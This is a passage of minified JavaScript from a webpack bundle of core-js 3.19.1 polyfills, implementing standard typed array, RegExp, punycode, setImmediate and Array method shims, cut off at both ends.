r=n(6926),o=n(200),i=n(2074),a=n(2346);t.exports=r||!i((function(){if(!(a&&a<535)){var t=Math.random();__defineSetter__.call(null,t,(function(){})),delete o[t]}}))},9686:function(t,e,n){var r=n(281),o=n(3938),i=n(7473);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),i(r),e?t(n,r):n.__proto__=r,n}}():void 0)},3172:function(t,e,n){var r=n(5077),o=n(281),i=n(1641),a=n(5476),c=o(n(9304).f),u=o([].push),s=function(t){return function(e){for(var n,o=a(e),s=i(o),l=s.length,d=0,f=[];l>d;)n=s[d++],r&&!c(o,n)||u(f,t?[n,o[n]]:o[n]);return f}};t.exports={entries:s(!0),values:s(!1)}},4972:function(t,e,n){"use strict";var r=n(3129),o=n(3062);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},9751:function(t,e,n){var r=n(200),o=n(2368),i=n(8420),a=n(5335),c=r.TypeError;t.exports=function(t,e){var n,r;if("string"===e&&i(n=t.toString)&&!a(r=o(n,t)))return r;if(i(n=t.valueOf)&&!a(r=o(n,t)))return r;if("string"!==e&&i(n=t.toString)&&!a(r=o(n,t)))return r;throw c("Can't convert object to primitive value")}},5816:function(t,e,n){var r=n(6492),o=n(281),i=n(4789),a=n(8916),c=n(3938),u=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=i.f(c(t)),n=a.f;return n?u(e,n(t)):e}},9720:function(t,e,n){var r=n(200);t.exports=r},242:function(t){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},9803:function(t,e,n){var r=n(3938),o=n(5335),i=n(9836);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},3075:function(t,e,n){var r=n(7485);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},7485:function(t,e,n){var r=n(200),o=n(8420),i=n(6490),a=n(7712),c=n(5975),u=n(9965),s=n(9206),l=n(2071).CONFIGURABLE,d=s.get,f=s.enforce,p=String(String).split("String");(t.exports=function(t,e,n,u){var s,d=!!u&&!!u.unsafe,v=!!u&&!!u.enumerable,h=!!u&&!!u.noTargetGet,g=u&&void 0!==u.name?u.name:e;o(n)&&("Symbol("===String(g).slice(0,7)&&(g="["+String(g).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!i(n,"name")||l&&n.name!==g)&&a(n,"name",g),(s=f(n)).source||(s.source=p.join("string"==typeof g?g:""))),t!==r?(d?!h&&t[e]&&(v=!0):delete t[e],v?t[e]=n:a(t,e,n)):v?t[e]=n:c(e,n)})(Function.prototype,"toString",(function(){return o(this)&&d(this).source||u(this)}))},6793:function(t,e,n){var r=n(200),o=n(2368),i=n(3938),a=n(8420),c=n(8569),u=n(54),s=r.TypeError;t.exports=function(t,e){var n=t.exec;if(a(n)){var r=o(n,t,e);return null!==r&&i(r),r}if("RegExp"===c(t))return o(u,t,e);throw s("RegExp#exec called on incompatible receiver")}},54:function(t,e,n){"use strict";var r,o,i=n(2368),a=n(281),c=n(5362),u=n(6844),s=n(2192),l=n(2),d=n(3105),f=n(9206).get,p=n(1036),v=n(8121),h=l("native-string-replace",String.prototype.replace),g=RegExp.prototype.exec,A=g,m=a("".charAt),E=a("".indexOf),_=a("".replace),y=a("".slice),D=(o=/b*/g,i(g,r=/a/,"a"),i(g,o,"a"),0!==r.lastIndex||0!==o.lastIndex),P=s.UNSUPPORTED_Y||s.BROKEN_CARET,L=void 0!==/()??/.exec("")[1];(D||L||P||p||v)&&(A=function(t){var e,n,r,o,a,s,l,p=this,v=f(p),b=c(t),O=v.raw;if(O)return O.lastIndex=p.lastIndex,e=i(A,O,b),p.lastIndex=O.lastIndex,e;var w=v.groups,T=P&&p.sticky,S=i(u,p),C=p.source,R=0,I=b;if(T&&(S=_(S,"y",""),-1===E(S,"g")&&(S+="g"),I=y(b,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==m(b,p.lastIndex-1))&&(C="(?: "+C+")",I=" "+I,R++),n=new RegExp("^(?:"+C+")",S)),L&&(n=new RegExp("^"+C+"$(?!\\s)",S)),D&&(r=p.lastIndex),o=i(g,T?n:p,I),T?o?(o.input=y(o.input,R),o[0]=y(o[0],R),o.index=p.lastIndex,p.lastIndex+=o[0].length):p.lastIndex=0:D&&o&&(p.lastIndex=p.global?o.index+o[0].length:r),L&&o&&o.length>1&&i(h,o[0],n,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(o[a]=void 0)})),o&&w)for(o.groups=s=d(null),a=0;a<w.length;a++)s[(l=w[a])[0]]=o[l[1]];return o}),t.exports=A},6844:function(t,e,n){"use strict";var r=n(3938);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},2192:function(t,e,n){var r=n(2074),o=n(200).RegExp;e.UNSUPPORTED_Y=r((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),e.BROKEN_CARET=r((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},1036:function(t,e,n){var r=n(2074),o=n(200).RegExp;t.exports=r((function(){var t=o(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},8121:function(t,e,n){var r=n(2074),o=n(200).RegExp;t.exports=r((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},1229:function(t,e,n){var r=n(200).TypeError;t.exports=function(t){if(null==t)throw r("Can't call method on "+t);return t}},4741:function(t){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},5975:function(t,e,n){var r=n(200),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},3524:function(t,e,n){"use strict";var r=n(6492),o=n(3610),i=n(1602),a=n(5077),c=i("species");t.exports=function(t){var e=r(t),n=o.f;a&&e&&!e[c]&&n(e,c,{configurable:!0,get:function(){return this}})}},5282:function(t,e,n){var r=n(3610).f,o=n(6490),i=n(1602)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},5904:function(t,e,n){var r=n(2),o=n(665),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},9310:function(t,e,n){var r=n(200),o=n(5975),i="__core-js_shared__",a=r[i]||o(i,{});t.exports=a},2:function(t,e,n){var r=n(6926),o=n(9310);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.19.1",mode:r?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},3444:function(t,e,n){var r=n(3938),o=n(7849),i=n(1602)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||null==(n=r(a)[i])?e:o(n)}},8478:function(t,e,n){var r=n(2074);t.exports=function(t){return r((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},7804:function(t,e,n){var r=n(281),o=n(9328),i=n(5362),a=n(1229),c=r("".charAt),u=r("".charCodeAt),s=r("".slice),l=function(t){return function(e,n){var r,l,d=i(a(e)),f=o(n),p=d.length;return f<0||f>=p?t?"":void 0:(r=u(d,f))<55296||r>56319||f+1===p||(l=u(d,f+1))<56320||l>57343?t?c(d,f):r:t?s(d,f,f+2):l-56320+(r-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},7046:function(t,e,n){var r=n(7061);t.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(r)},5214:function(t,e,n){var r=n(281),o=n(3747),i=n(5362),a=n(140),c=n(1229),u=r(a),s=r("".slice),l=Math.ceil,d=function(t){return function(e,n,r){var a,d,f=i(c(e)),p=o(n),v=f.length,h=void 0===r?" ":i(r);return p<=v||""==h?f:((d=u(h,l((a=p-v)/h.length))).length>a&&(d=s(d,0,a)),t?f+d:d+f)}};t.exports={start:d(!1),end:d(!0)}},3150:function(t,e,n){"use strict";var r=n(200),o=n(281),i=2147483647,a=/[^\0-\u007E]/,c=/[.\u3002\uFF0E\uFF61]/g,u="Overflow: input needs wider integers to process",s=r.RangeError,l=o(c.exec),d=Math.floor,f=String.fromCharCode,p=o("".charCodeAt),v=o([].join),h=o([].push),g=o("".replace),A=o("".split),m=o("".toLowerCase),E=function(t){return t+22+75*(t<26)},_=function(t,e,n){var r=0;for(t=n?d(t/700):t>>1,t+=d(t/e);t>455;r+=36)t=d(t/35);return d(r+36*t/(t+38))},y=function(t){var e,n,r=[],o=(t=function(t){for(var e=[],n=0,r=t.length;n<r;){var o=p(t,n++);if(o>=55296&&o<=56319&&n<r){var i=p(t,n++);56320==(64512&i)?h(e,((1023&o)<<10)+(1023&i)+65536):(h(e,o),n--)}else h(e,o)}return e}(t)).length,a=128,c=0,l=72;for(e=0;e<t.length;e++)(n=t[e])<128&&h(r,f(n));var g=r.length,A=g;for(g&&h(r,"-");A<o;){var m=i;for(e=0;e<t.length;e++)(n=t[e])>=a&&n<m&&(m=n);var y=A+1;if(m-a>d((i-c)/y))throw s(u);for(c+=(m-a)*y,a=m,e=0;e<t.length;e++){if((n=t[e])<a&&++c>i)throw s(u);if(n==a){for(var D=c,P=36;;P+=36){var L=P<=l?1:P>=l+26?26:P-l;if(D<L)break;var b=D-L,O=36-L;h(r,f(E(L+b%O))),D=d(b/O)}h(r,f(E(D))),l=_(c,y,A==g),c=0,++A}}++c,++a}return v(r,"")};t.exports=function(t){var e,n,r=[],o=A(g(m(t),c,"."),".");for(e=0;e<o.length;e++)n=o[e],h(r,l(a,n)?"xn--"+y(n):n);return v(r,".")}},140:function(t,e,n){"use strict";var r=n(200),o=n(9328),i=n(5362),a=n(1229),c=r.RangeError;t.exports=function(t){var e=i(a(this)),n="",r=o(t);if(r<0||r==1/0)throw c("Wrong number of repetitions");for(;r>0;(r>>>=1)&&(e+=e))1&r&&(n+=e);return n}},9233:function(t,e,n){var r=n(2071).PROPER,o=n(2074),i=n(5073);t.exports=function(t){return o((function(){return!!i[t]()||"​᠎"!=="​᠎"[t]()||r&&i[t].name!==t}))}},9163:function(t,e,n){var r=n(281),o=n(1229),i=n(5362),a=n(5073),c=r("".replace),u="["+a+"]",s=RegExp("^"+u+u+"*"),l=RegExp(u+u+"*$"),d=function(t){return function(e){var n=i(o(e));return 1&t&&(n=c(n,s,"")),2&t&&(n=c(n,l,"")),n}};t.exports={start:d(1),end:d(2),trim:d(3)}},4922:function(t,e,n){var r,o,i,a,c=n(200),u=n(9070),s=n(6885),l=n(8420),d=n(6490),f=n(2074),p=n(8890),v=n(9609),h=n(3262),g=n(2050),A=n(5223),m=c.setImmediate,E=c.clearImmediate,_=c.process,y=c.Dispatch,D=c.Function,P=c.MessageChannel,L=c.String,b=0,O={},w="onreadystatechange";try{r=c.location}catch(t){}var T=function(t){if(d(O,t)){var e=O[t];delete O[t],e()}},S=function(t){return function(){T(t)}},C=function(t){T(t.data)},R=function(t){c.postMessage(L(t),r.protocol+"//"+r.host)};m&&E||(m=function(t){var e=v(arguments,1);return O[++b]=function(){u(l(t)?t:D(t),void 0,e)},o(b),b},E=function(t){delete O[t]},A?o=function(t){_.nextTick(S(t))}:y&&y.now?o=function(t){y.now(S(t))}:P&&!g?(a=(i=new P).port2,i.port1.onmessage=C,o=s(a.postMessage,a)):c.addEventListener&&l(c.postMessage)&&!c.importScripts&&r&&"file:"!==r.protocol&&!f(R)?(o=R,c.addEventListener("message",C,!1)):o=w in h("script")?function(t){p.appendChild(h("script")).onreadystatechange=function(){p.removeChild(this),T(t)}}:function(t){setTimeout(S(t),0)}),t.exports={set:m,clear:E}},7809:function(t,e,n){var r=n(281);t.exports=r(1..valueOf)},6539:function(t,e,n){var r=n(9328),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},6283:function(t,e,n){var r=n(200),o=n(9328),i=n(3747),a=r.RangeError;t.exports=function(t){if(void 0===t)return 0;var e=o(t),n=i(e);if(e!==n)throw a("Wrong length or index");return n}},5476:function(t,e,n){var r=n(8664),o=n(1229);t.exports=function(t){return r(o(t))}},9328:function(t){var e=Math.ceil,n=Math.floor;t.exports=function(t){var r=+t;return r!=r||0===r?0:(r>0?n:e)(r)}},3747:function(t,e,n){var r=n(9328),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},2612:function(t,e,n){var r=n(200),o=n(1229),i=r.Object;t.exports=function(t){return i(o(t))}},3720:function(t,e,n){var r=n(200),o=n(5955),i=r.RangeError;t.exports=function(t,e){var n=o(t);if(n%e)throw i("Wrong offset");return n}},5955:function(t,e,n){var r=n(200),o=n(9328),i=r.RangeError;t.exports=function(t){var e=o(t);if(e<0)throw i("The argument can't be less than 0");return e}},874:function(t,e,n){var r=n(200),o=n(2368),i=n(5335),a=n(2328),c=n(6457),u=n(9751),s=n(1602),l=r.TypeError,d=s("toPrimitive");t.exports=function(t,e){if(!i(t)||a(t))return t;var n,r=c(t,d);if(r){if(void 0===e&&(e="default"),n=o(r,t,e),!i(n)||a(n))return n;throw l("Can't convert object to primitive value")}return void 0===e&&(e="number"),u(t,e)}},6032:function(t,e,n){var r=n(874),o=n(2328);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},3129:function(t,e,n){var r={};r[n(1602)("toStringTag")]="z",t.exports="[object z]"===String(r)},5362:function(t,e,n){var r=n(200),o=n(3062),i=r.String;t.exports=function(t){if("Symbol"===o(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},3838:function(t,e,n){var r=n(200).String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},3106:function(t,e,n){"use strict";var r=n(1605),o=n(200),i=n(2368),a=n(5077),c=n(3668),u=n(5343),s=n(4497),l=n(5190),d=n(6843),f=n(7712),p=n(3496),v=n(3747),h=n(6283),g=n(3720),A=n(6032),m=n(6490),E=n(3062),_=n(5335),y=n(2328),D=n(3105),P=n(7658),L=n(9686),b=n(4789).f,O=n(2180),w=n(1344).forEach,T=n(3524),S=n(3610),C=n(7632),R=n(9206),I=n(3054),x=R.get,N=R.set,k=S.f,U=C.f,M=Math.round,B=o.RangeError,j=s.ArrayBuffer,F=j.prototype,W=s.DataView,H=u.NATIVE_ARRAY_BUFFER_VIEWS,G=u.TYPED_ARRAY_CONSTRUCTOR,K=u.TYPED_ARRAY_TAG,V=u.TypedArray,Y=u.TypedArrayPrototype,q=u.aTypedArrayConstructor,z=u.isTypedArray,X="BYTES_PER_ELEMENT",$="Wrong length",Q=function(t,e){q(t);for(var n=0,r=e.length,o=new t(r);r>n;)o[n]=e[n++];return o},J=function(t,e){k(t,e,{get:function(){return x(this)[e]}})},Z=function(t){var e;return P(F,t)||"ArrayBuffer"==(e=E(t))||"SharedArrayBuffer"==e},tt=function(t,e){return z(t)&&!y(e)&&e in t&&p(+e)&&e>=0},et=function(t,e){return e=A(e),tt(t,e)?d(2,t[e]):U(t,e)},nt=function(t,e,n){return e=A(e),!(tt(t,e)&&_(n)&&m(n,"value"))||m(n,"get")||m(n,"set")||n.configurable||m(n,"writable")&&!n.writable||m(n,"enumerable")&&!n.enumerable?k(t,e,n):(t[e]=n.value,t)};a?(H||(C.f=et,S.f=nt,J(Y,"buffer"),J(Y,"byteOffset"),J(Y,"byteLength"),J(Y,"length")),r({target:"Object",stat:!0,forced:!H},{getOwnPropertyDescriptor:et,defineProperty:nt}),t.exports=function(t,e,n){var a=t.match(/\d+$/)[0]/8,u=t+(n?"Clamped":"")+"Array",s="get"+t,d="set"+t,p=o[u],A=p,m=A&&A.prototype,E={},y=function(t,e){k(t,e,{get:function(){return function(t,e){var n=x(t);return n.view[s](e*a+n.byteOffset,!0)}(this,e)},set:function(t){return function(t,e,r){var o=x(t);n&&(r=(r=M(r))<0?0:r>255?255:255&r),o.view[d](e*a+o.byteOffset,r,!0)}(this,e,t)},enumerable:!0})};H?c&&(A=e((function(t,e,n,r){return l(t,m),I(_(e)?Z(e)?void 0!==r?new p(e,g(n,a),r):void 0!==n?new p(e,g(n,a)):new p(e):z(e)?Q(A,e):i(O,A,e):new p(h(e)),t,A)})),L&&L(A,V),w(b(p),(function(t){t in A||f(A,t,p[t])})),A.prototype=m):(A=e((function(t,e,n,r){l(t,m);var o,c,u,s=0,d=0;if(_(e)){if(!Z(e))return z(e)?Q(A,e):i(O,A,e);o=e,d=g(n,a);var f=e.byteLength;if(void 0===r){if(f%a)throw B($);if((c=f-d)<0)throw B($)}else if((c=v(r)*a)+d>f)throw B($);u=c/a}else u=h(e),o=new j(c=u*a);for(N(t,{buffer:o,byteOffset:d,byteLength:c,length:u,view:new W(o)});s<u;)y(t,s++)})),L&&L(A,V),m=A.prototype=D(Y)),m.constructor!==A&&f(m,"constructor",A),f(m,G,A),K&&f(m,K,u),E[u]=A,r({global:!0,forced:A!=p,sham:!H},E),X in A||f(A,X,a),X in m||f(m,X,a),T(u)}):t.exports=function(){}},3668:function(t,e,n){var r=n(200),o=n(2074),i=n(7499),a=n(5343).NATIVE_ARRAY_BUFFER_VIEWS,c=r.ArrayBuffer,u=r.Int8Array;t.exports=!a||!o((function(){u(1)}))||!o((function(){new u(-1)}))||!i((function(t){new u,new u(null),new u(1.5),new u(t)}),!0)||o((function(){return 1!==new u(new c(2),1,void 0).length}))},800:function(t,e,n){var r=n(447),o=n(9601);t.exports=function(t,e){return r(o(t),e)}},2180:function(t,e,n){var r=n(6885),o=n(2368),i=n(7849),a=n(2612),c=n(3493),u=n(9526),s=n(1898),l=n(9034),d=n(5343).aTypedArrayConstructor;t.exports=function(t){var e,n,f,p,v,h,g=i(this),A=a(t),m=arguments.length,E=m>1?arguments[1]:void 0,_=void 0!==E,y=s(A);if(y&&!l(y))for(h=(v=u(A,y)).next,A=[];!(p=o(h,v)).done;)A.push(p.value);for(_&&m>2&&(E=r(E,arguments[2])),n=c(A),f=new(d(g))(n),e=0;n>e;e++)f[e]=_?E(A[e],e):A[e];return f}},9601:function(t,e,n){var r=n(5343),o=n(3444),i=r.TYPED_ARRAY_CONSTRUCTOR,a=r.aTypedArrayConstructor;t.exports=function(t){return a(o(t,t[i]))}},665:function(t,e,n){var r=n(281),o=0,i=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},5225:function(t,e,n){var r=n(1849);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},802:function(t,e,n){var r=n(1602);e.f=r},1602:function(t,e,n){var r=n(200),o=n(2),i=n(6490),a=n(665),c=n(1849),u=n(5225),s=o("wks"),l=r.Symbol,d=l&&l.for,f=u?l:l&&l.withoutSetter||a;t.exports=function(t){if(!i(s,t)||!c&&"string"!=typeof s[t]){var e="Symbol."+t;c&&i(l,t)?s[t]=l[t]:s[t]=u&&d?d(e):f(e)}return s[t]}},5073:function(t){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},624:function(t,e,n){"use strict";var r=n(1605),o=n(200),i=n(7658),a=n(7970),c=n(9686),u=n(4361),s=n(3105),l=n(7712),d=n(6843),f=n(6820),p=n(5833),v=n(2929),h=n(610),g=n(1602),A=n(462),m=g("toStringTag"),E=o.Error,_=[].push,y=function(t,e){var n,r=arguments.length>2?arguments[2]:void 0,o=i(D,this);c?n=c(new E(void 0),o?a(this):D):(n=o?this:s(D),l(n,m,"Error")),l(n,"message",h(e,"")),A&&l(n,"stack",f(n.stack,1)),p(n,r);var u=[];return v(t,_,{that:u}),l(n,"errors",u),n};c?c(y,E):u(y,E);var D=y.prototype=s(E.prototype,{constructor:d(1,y),message:d(1,""),name:d(1,"AggregateError")});r({global:!0},{AggregateError:y})},3446:function(t,e,n){"use strict";var r=n(1605),o=n(200),i=n(4497),a=n(3524),c="ArrayBuffer",u=i.ArrayBuffer;r({global:!0,forced:o.ArrayBuffer!==u},{ArrayBuffer:u}),a(c)},3016:function(t,e,n){var r=n(1605),o=n(5343);r({target:"ArrayBuffer",stat:!0,forced:!o.NATIVE_ARRAY_BUFFER_VIEWS},{isView:o.isView})},1772:function(t,e,n){"use strict";var r=n(1605),o=n(281),i=n(2074),a=n(4497),c=n(3938),u=n(6539),s=n(3747),l=n(3444),d=a.ArrayBuffer,f=a.DataView,p=f.prototype,v=o(d.prototype.slice),h=o(p.getUint8),g=o(p.setUint8);r({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:i((function(){return!new d(2).slice(1,void 0).byteLength}))},{slice:function(t,e){if(v&&void 0===e)return v(c(this),t);for(var n=c(this).byteLength,r=u(t,n),o=u(void 0===e?n:e,n),i=new(l(this,d))(s(o-r)),a=new f(this),p=new f(i),A=0;r<o;)g(p,A++,h(a,r++));return i}})},8642:function(t,e,n){"use strict";var r=n(1605),o=n(2612),i=n(3493),a=n(9328),c=n(298);r({target:"Array",proto:!0},{at:function(t){var e=o(this),n=i(e),r=a(t),c=r>=0?r:n+r;return c<0||c>=n?void 0:e[c]}}),c("at")},115:function(t,e,n){"use strict";var r=n(1605),o=n(200),i=n(2074),a=n(8679),c=n(5335),u=n(2612),s=n(3493),l=n(2057),d=n(2998),f=n(5634),p=n(1602),v=n(6845),h=p("isConcatSpreadable"),g=9007199254740991,A="Maximum allowed index exceeded",m=o.TypeError,E=v>=51||!i((function(){var t=[];return t[h]=!1,t.concat()[0]!==t})),_=f("concat"),y=function(t){if(!c(t))return!1;var e=t[h];return void 0!==e?!!e:a(t)};r({target:"Array",proto:!0,forced:!E||!_},{concat:function(t){var e,n,r,o,i,a=u(this),c=d(a,0),f=0;for(e=-1,r=arguments.length;e<r;e++)if(y(i=-1===e?a:arguments[e])){if(f+(o=s(i))>g)throw m(A);for(n=0;n<o;n++,f++)n in i&&l(c,f,i[n])}else{if(f>=g)throw m(A);l(c,f++,i)}return c.length=f,c}})},1408:function(t,e,n){var r=n(1605),o=n(9688),i=n(298);r({target:"Array",proto:!0},{copyWithin:o}),i("copyWithin")},3604:function(t,e,n){"use strict";var r=n(1605),o=n(1344).every;r({target:"Array",proto:!0,forced:!n(2349)("every")},{every:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},2982:function(t,e,n){var r=n(1605),o=n(7806),i=n(298);r({target:"Array",proto:!0},{fill:o}),i("fill")},17:function(t,e,n){"use strict";var r=n(1605),o=n(1344).filter;r({target:"Array",proto:!0,forced:!n(5634)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},2157:function(t,e,n){"use strict";var r=n(1605),o=n(1344).findIndex,i=n(298),a="findIndex",c=!0;a in[]&&Array(1).findIndex((function(){c=!1})),r({target:"Array",proto:!0,forced:c},{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i(a)},8636:function(t,e,n){"use strict";var r=n(1605),o=n(1344).find,i=n(298),a="find",c=!0;a in[]&&Array(1).find((function(){c=!1})),r({target:"Array",proto:!0,forced:c},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i(a)},5755:function(t,e,n){"use strict";var r=n(1605),o=n(9608),i=n(4601),a=n(2612),c=n(3493),u=n(2998);r({target:"Array",proto:!0},{flatMap:function(t){var e,n=a(this),r=c(n);return i(t),(e=u(n,0)).length=o(e,n,n,r,0,1,t,arguments.length>1?arguments[1]:void 0),e}})},1128:function(t,e,n){"use strict";var r=n(1605),o=n(9608),i=n(2612),a=n(3493),c=n(9328),u=n(2998);r({target:"Array",proto:!0},{flat:function(){var t=arguments.length?arguments[0]:void 0,e=i(this),n=a(e),r=u(e,0);return r.length=o(r,e,e,n,0,void 0===t?1:c(t)),r}})},8476:function(t,e,n){"use strict";var r=n(1605),o=n(516);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},5195:function(t,e,n){var r=n(1605),o=n(1027);r({target:"Array",stat:!0,forced:!n(7499)((function(t){Array.from(t)}))},{from:o})},7746:function(t,e,n){"use strict";var r=n(1605),o=n(8186).includes,i=n(298);r({target:"Array",proto:!0},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},9693:function(t,e,n){"use strict";var r=n(1605),o=n(281),i=n(8186).indexOf,a=n(2349),c=o([].indexOf),u=!!c&&1/c([1],1,-0)<0,s=a("indexOf");r({target:"Array",proto:!0,forced:u||!s},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return u?c(this,t,e)||0:i(this,t,e)}})},4895:function(t,e,n){n(1605)({target:"Array",stat:!0},{isArray:n(8679)})},8665:function(t,e,n){"use strict";var r=n(5476),o=n(298),i=n(2228),a=n(9206),c=n(5723),u="Array Iterator",s=a.set,l=a.getterFor(u);t.exports=c(Array,"Array",(function(t,e){s(this,{type:u,target:r(t),index:0,kind:e})}),(function(){var t=l(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},475:function(t,e,n){"use strict";var r=n(1605),o=n(281),i=n(8664),a=n(5476),c=n(2349),u=o([].join),s=i!=Object,l=c("join",",");r({target:"Array",proto:!0,forced:s||!l},{join:function(t){return u(a(this),void 0===t?",":t)}})},4582:function(t,e,n){var r=n(1605),o=n(3470);r({target:"Array",proto:!0,forced:o!==[].lastIndexOf},{lastIndexOf:o})},9581:function(t,e,n){"use strict";var r=n(1605),o=n(1344).map;r({target:"Array",proto:!0,forced:!n(5634)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},2630:function(t,e,n){"use strict";var r=n(1605),o=n(200),i=n(2074),a=n(1466),c=n(2057),u=o.Array;r({target:"Array",stat:!0,forced:i((function(){function t(){}return!(u.of.call(t)instanceof t)}))},{of:function(){for(var t=0,e=arguments.length,n=new(a(this)?this:u)(e);e>t;)c(n,t,arguments[t++]);return n.length=e,n}})},9958:function(t,e,n){"use strict";var r=n(1605),o=n(2237).right,i=n(2349),a=n(6845),c=n(5223);r({target:"Array",proto:!0,forced:!i("reduceRight")||!c&&a>79&&a<83},{reduceRight:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},533:function(t,e,n){"use strict";var r=n(1605),o=n(2237).left,i=n(2349),a=n(6845),c=n(5223);r({target:"Array",proto:!0,forced:!i("reduce")||!c&&a>79&&a<83},{reduce:function(t){var e=arguments.length;return o(this,t,e,e>1?arguments[1]:void 0)}})},557:function(t,e,n){"use strict";var r=n(1605),o=n(281),i=n(8679),a=o([].reverse),c=[1,2];r({target:"Array",proto:!0,forced:String(c)===String(c.reverse())},{reverse:function(){return i(this)&&(this.length=this.length),a(this)}})},4913:function(t,e,n){"use strict";var r=n(1605),o=n(200),i=n(8679),a=n(1466),c=n(5335),u=n(6539),s=n(3493),l=n(5476),d=n(2057),f=n(1602),p=n(5634),v=n(9609),h=p("slice"),g=f("species"),A=o.Array,m=Math.max;r({target:"Array",proto:!0,forced:!h},{slice:function(t,e){var n,r,o,f=l(this),p=s(f),h=u(t,p),E=u(void 0===e?p:e,p);if(i(f)&&(n=f.constructor,(a(n)&&(n===A||i(n.prototype))||c(n)&&null===(n=n[g]))&&(n=void 0),n===A||void 0===n))return v(f,h,E);for(r=new(void 0===n?A:n)(m(E-h,0)),o=0;h<E;h++,o++)h in f&&d(r,o,f[h]);return r.length=o,r}})},3555:function(t,e,n){"use strict";var r=n(1605),o=n(1344).some;r({target:"Array",proto:!0,forced:!n(2349)("some")},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},5231:function(t,e,n){"use strict";var r=n(1605),o=n(281),i=n(4601),a=n(2612),c=n(3493),u=n(5362),s=n(2074),l=n(8039),d=n(2349),f=n(3727),p=n(7413),v=n(6845),h=n(2346),g=[],A=o(g.sort),m=o(g.push),E=s((function(){g.sort(void 0)})),_=s((function(){g.sort(null)})),y=d("sort"),D=!s((function(){if(v)return v<70;if(!(f&&f>3)){if(p)return!0;if(h)return h<603;var t,e,n,r,o="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(r=0;r<47;r++)g.push({k:e+r,v:n})}for(g.sort((function(t,e){return e.v-t.v})),r=0;r<g.length;r++)e=g[r].k.charAt(0),o.charAt(o.length-1)!==e&&(o+=e);return"DGBEFHACIJK"!==o}}));r({target:"Array",proto:!0,forced:E||!_||!y||!D},{sort:function(t){void 0!==t&&i(t);var e=a(this);if(D)return void 0===t?A(e):A(e,t);var n,r,o=[],s=c(e);for(r=0;r<s;r++)r in e&&m(o,e[r]);for(l(o,function(t){return function(e,n){return void 0===n?-1:void 0===e?1:void 0!==t?+t(e,n)||0:u(e)>u(n)?1:-1}}(t)),n=o.length,r=0;r<n;)e[r]=o[r++];for(;r<s;)delete e[r++];return e}})},5941:function(t,e,n){n(3524)("Array")},8763:function(t,e,n){"use strict";var r=n(1605),o=n(200),i=n(6539),a=n(9328),c=n(3493),u=n(2612),s=n(2998),l=n(2057),d=n(5634)("splice"),f=o.TypeError,p=Math.max,v=Math.min,h=9007199254740991,g="Maximum allowed length exceeded";r({target:"Array",proto:!0,forced:!d},{splice:function(t,e){var 